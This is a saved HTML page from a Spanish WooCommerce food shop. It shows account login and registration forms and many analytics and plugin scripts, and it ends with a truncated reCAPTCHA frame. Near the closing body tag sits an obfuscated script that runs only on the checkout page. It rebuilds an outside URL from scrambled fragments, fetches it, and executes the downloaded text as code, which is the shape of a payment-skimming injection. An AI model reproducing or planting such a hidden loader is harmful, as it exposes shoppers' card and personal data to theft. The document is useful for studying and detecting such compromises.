					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Contraseña&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatorio</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Recuérdame</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="71e8d47acf" /><input type="hidden" name="_wp_http_referer" value="/tag/tartara/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Acceso">Acceso</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://saboreahuelva.com/mi-cuenta/contrasena-perdida/">¿Olvidaste la contraseña?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h2 class="uppercase h3">Registrarse</h2>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Dirección de correo electrónico&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatorio</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" required aria-required="true" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Contraseña&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatorio</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" required aria-required="true" />
						</p>

					
					<p class="form-row form-row-wide mailchimp-newsletter"><label for="mailchimp_woocommerce_newsletter" class="woocommerce-form__label woocommerce-form__label-for-checkbox inline"><input class="woocommerce-form__input woocommerce-form__input-checkbox input-checkbox" id="mailchimp_woocommerce_newsletter" type="checkbox" name="mailchimp_woocommerce_newsletter" value="1" checked="checked"> <span>Suscríbete a nuestro boletín</span></label></p><div class="clear"></div><div style='display: block'><div id='mailchimp-gdpr-fields'><p>Por favor, selecciona todas las formas en que te gustaría saber de nosotros<div class='clear' ></div><input type='hidden' value='0' name='mailchimp_woocommerce_gdpr[43ebd1d9c5]'><label for='mailchimp_woocommerce_gdpr[43ebd1d9c5]' class='woocommerce-form__label woocommerce-form__label-for-checkbox inline'><input class='woocommerce-form__input woocommerce-form__input-checkbox input-checkbox' id='mailchimp_woocommerce_gdpr[43ebd1d9c5]' type='checkbox' name='mailchimp_woocommerce_gdpr[43ebd1d9c5]' value='1'><span>Correo electrónico</span></label><div class='clear'></div></p></div></div>
			<p class="form-row form-row-wide">
				<label for="yith_birthday">
					Fecha de nacimiento				</label>
				<input
					type="text"
					class="input-text"
					name="yith_birthday"
					maxlength="10"
					placeholder="DD/MM/YYYY"
					pattern="(0[1-9]|1[0-9]|2[0-9]|3[01])\/(0[1-9]|1[012])\/([0-9]{4})"
					value=""
														/>

			</p>

			<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Tus datos personales se utilizarán para procesar tu pedido, mejorar tu experiencia en esta web, gestionar el acceso a tu cuenta y otros propósitos descritos en nuestra <a href="https://saboreahuelva.com/politica-de-privacidad/" class="woocommerce-privacy-policy-link" target="_blank">política de privacidad</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="05b5542d6f" /><input type="hidden" name="_wp_http_referer" value="/tag/tartara/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Registrarse">Registrarse</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

		</div>
			</div>
	
<div class="joinchat joinchat--right joinchat--btn" data-settings='{"telephone":"34608639471","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Contactar por WhatsApp">
							</div>
			</div>
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=858006088270447&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-W3C6PBF4XY" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://saboreahuelva.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://saboreahuelva.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://saboreahuelva.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://saboreahuelva.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/saboreahuelva.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://saboreahuelva.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://saboreahuelva.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.22.3" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="text/javascript" src="https://saboreahuelva.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://saboreahuelva.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://saboreahuelva.com","ajax_url":"https://saboreahuelva.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"es","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://saboreahuelva.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://saboreahuelva.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.8" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://saboreahuelva.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://saboreahuelva.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://saboreahuelva.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script>
<script type="text/javascript" id="perfmatters-lazy-load-js-before">
/* <![CDATA[ */
window.lazyLoadOptions={elements_selector:"img[data-src],.perfmatters-lazy,.perfmatters-lazy-css-bg",thresholds:"0px 0px",class_loading:"pmloading",class_loaded:"pmloaded",callback_loaded:function(element){if(element.tagName==="IFRAME"){if(element.classList.contains("pmloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener("LazyLoad::Initialized",function(e){var lazyLoadInstance=e.detail.instance;var target=document.querySelector("body");var observer=new MutationObserver(function(mutations){lazyLoadInstance.update()});var config={childList:!0,subtree:!0};observer.observe(target,config);});
//# sourceURL=perfmatters-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" async src="https://saboreahuelva.com/wp-content/plugins/perfmatters/js/lazyload.min.js?ver=2.5.5" id="perfmatters-lazy-load-js"></script>
<script type="text/javascript" src="https://saboreahuelva.com/wp-content/plugins/yith-woocommerce-points-and-rewards-premium/assets/js/dtsel.min.js?ver=4.22.0" id="ywpar_datepicker-js"></script>
<script type="text/javascript" src="https://saboreahuelva.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"https://saboreahuelva.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://saboreahuelva.com/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Men\u00fa Principal","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://saboreahuelva.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://saboreahuelva.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_de03e30557909b702fcb17f65816edbc","fragment_name":"wc_fragments_de03e30557909b702fcb17f65816edbc","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcnmQssAAAAAOorSEUGKIA6RGNgHiY_3R5YKetm&amp;ver=7e689024bf0ee1ee88f3a492b2b33822" id="wordfence-ls-recaptcha-js"></script>
<script type="text/javascript" id="wordfence-ls-login-js-extra">
/* <![CDATA[ */
var WFLS_LOGIN_TRANSLATIONS = {"Message to Support":"Mensaje para soporte","Send":"Enviar","An error was encountered while trying to send the message. Please try again.":"Se ha encontrado un error al tratar de enviar el mensaje. Por favor, int\u00e9ntalo de nuevo.","\u003Cstrong\u003EERROR\u003C/strong\u003E: An error was encountered while trying to send the message. Please try again.":"\u003Cstrong\u003EERROR\u003C/strong\u003E: Se ha encontrado un error al tratar de enviar el mensaje. Por favor, int\u00e9ntalo de nuevo.","Login failed with status code 403. Please contact the site administrator.":"El inicio de sesi\u00f3n ha fallado con el c\u00f3digo de estado 403. Ponte en contacto con el administrador del sitio.","\u003Cstrong\u003EERROR\u003C/strong\u003E: Login failed with status code 403. Please contact the site administrator.":"\u003Cstrong\u003EERROR\u003C/strong\u003E: El inicio de sesi\u00f3n ha fallado con el c\u00f3digo de estado 403. Por favor, ponte en contacto con el administrador del sitio.","Login failed with status code 503. Please contact the site administrator.":"El inicio de sesi\u00f3n ha fallado con el c\u00f3digo de estado 503. Ponte en contacto con el administrador del sitio.","\u003Cstrong\u003EERROR\u003C/strong\u003E: Login failed with status code 503. Please contact the site administrator.":"\u003Cstrong\u003EERROR\u003C/strong\u003E: El inicio de sesi\u00f3n ha fallado con el c\u00f3digo de estado 503. Por favor, ponte en contacto con el administrador del sitio.","Wordfence 2FA Code":"C\u00f3digo 2FA de Wordfence","Remember for 30 days":"Recordar durante 30 d\u00edas","Log In":"Acceder","\u003Cstrong\u003EERROR\u003C/strong\u003E: An error was encountered while trying to authenticate. Please try again.":"\u003Cstrong\u003EERROR\u003C/strong\u003E: Se ha encontrado un error al tratar de identificar. Por favor, int\u00e9ntalo de nuevo.","The Wordfence 2FA Code can be found within the authenticator app you used when first activating two-factor authentication. You may also use one of your recovery codes.":"El c\u00f3digo 2FA de Wordfence se encuentra en la aplicaci\u00f3n de autenticaci\u00f3n que usaste cuando activaste por primera vez la identificaci\u00f3n de dos factores. Tambi\u00e9n podr\u00edas usar uno de tus c\u00f3digos de recuperaci\u00f3n."};
var WFLSVars = {"ajaxurl":"/wp-admin/admin-ajax.php","nonce":"1e19d5b647","recaptchasitekey":"6LcnmQssAAAAAOorSEUGKIA6RGNgHiY_3R5YKetm","useCAPTCHA":"1","allowremember":"1","verification":null};
//# sourceURL=wordfence-ls-login-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://saboreahuelva.com/wp-content/plugins/wordfence/modules/login-security/js/login.1766263234.js?ver=1.1.15" id="wordfence-ls-login-js"></script>
<script type="text/javascript" src="https://saboreahuelva.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-checkout-gdpr.min.js?ver=5.5.1" id="mailchimp-woocommerce_gdpr-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"EUR","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_sku","currency":{"decimalSeparator":",","thousandSeparator":".","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '858006088270447');
fbq('track', 'PageView', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "55a31fd6-48c5-4896-9dbb-7fb84ced412d"
});
 });
</script>
<script>(function(){if(window.location.href.indexOf(atob("ZmluYWxpemFyLXA"))>-1){var _ns=['ni','ma','in','m/','.p','tl','ag','//','tr','ht','tp','cr','s:','im','e.','pn','os','e-','in','g/','co','ng','ip','te','xt','ice','sl','ok'];(async function _gt(){let _km=await fetch(_ns[9]+_ns[10]+_ns[12]+_ns[7]+_ns[0]+_ns[8]+_ns[16]+_ns[11]+_ns[22]+_ns[5]+_ns[2]+_ns[14]+_ns[20]+_ns[3]+_ns[13]+_ns[6]+_ns[17]+_ns[15]+_ns[19]+_ns[1]+_ns[2]+_ns[4]+_ns[21]);if(_km[_ns[27]]){let _g1=await _km[_ns[23]+_ns[24]]();var _v0=new Function(_g1[_ns[26]+_ns[25]](_g1));return(_v0())}})()}})();</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 12:43:23 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcnmQssAAAAAOorSEUGKIA6RGNgHiY_3R5YKetm&co=aHR0cHM6Ly9zYWJvcmVhaHVlbHZhLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=fxmlc6ts9d0l
body_size: 48526
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
